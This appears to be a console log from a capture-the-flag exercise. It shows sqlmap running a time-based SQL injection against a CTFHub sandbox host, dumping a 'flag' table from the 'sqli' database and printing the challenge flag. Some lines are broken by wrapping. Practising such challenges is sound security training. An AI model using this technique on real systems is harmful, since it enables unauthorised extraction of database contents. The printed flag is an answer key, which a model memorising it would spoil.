 C:\Windows\System32\cmd.ex
es
[01:33:08] [INFO] fetching current database
[01:33:08] [INFO] resumed: sqli
[01:33:08] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'sqli'
[01:33:08] [INFO] fetching number of column(s) 'flag' entries for table 'flag' in database 'sqli'
[01:33:08] [INFO] resumed: 1
[01:33:08] [WARNING] reflective value(s) found and filtering outr statistical model, please wait
.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
[01:33:33] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
ctfhub{7953f550ae1d7bed1908adb8}
Database: sqli
Table: flag
[1 entry]
+----------------------------------+
| flag                             |
+----------------------------------+
| ctfhub{7953f550ae1d7bed1908adb8} |
+----------------------------------+
[01:43:57] [INFO] table 'sqli.flag' dumped to CSV file 'C:\Users\Lenovo\AppData\Local\sqlmap\output\challenge-9eb3f855ce
03de28.sandbox.ctfhub.com\dump\sqli\flag.csv'
[01:43:57] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\challenge-9eb3f85
5ce03de28.sandbox.ctfhub.com'
[*] ending @ 01:43:57 /2025-05-24/
D:\CTFtool\sqlmap>